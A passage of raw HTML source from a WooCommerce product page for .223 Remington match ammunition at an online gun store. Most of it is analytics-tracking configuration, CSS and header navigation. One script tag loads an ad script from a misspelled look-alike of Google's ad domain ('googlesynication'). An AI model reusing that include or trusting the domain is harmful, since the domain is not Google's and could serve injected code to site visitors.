27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"26c8b24dc1","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":64258,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/64258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/rem-27680-rm223r1-matchking-69-bthp-20-10/" />
<link rel='shortlink' href='https://gretasguns.com/?p=64258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Frem-27680-rm223r1-matchking-69-bthp-20-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Frem-27680-rm223r1-matchking-69-bthp-20-10%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="When it comes to match-grade accuracy, Premier Match ammunition not only sets the bar, it is the bar. Using only match-grade bullets, Premier Match employs special loading practices to ensure top-tier performance and unequaled accuracy with every shot. Whether used for competition shooting or taking your range day to the next level, Premier Match is guaranteed to deliver like no other ammunition. Specifications: 223 Rem/69 gr 3000 fps Sierra MatchKing BTHP (SMBTHP) 20 Bx/10 Cs">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-64258 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
